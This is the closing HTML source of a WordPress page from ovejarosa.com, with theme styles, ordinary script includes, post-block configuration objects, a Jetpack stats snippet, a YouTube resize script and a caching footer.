			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"217abda355","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"tag":"cristian-escalona-y-rodrigo-gonzalez","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":4351,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["cristian-escalona-y-rodrigo-gonzalez"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'0',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "0" ]);
/* ]]> */
</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-24 21:18:29 by W3 Total Cache
-->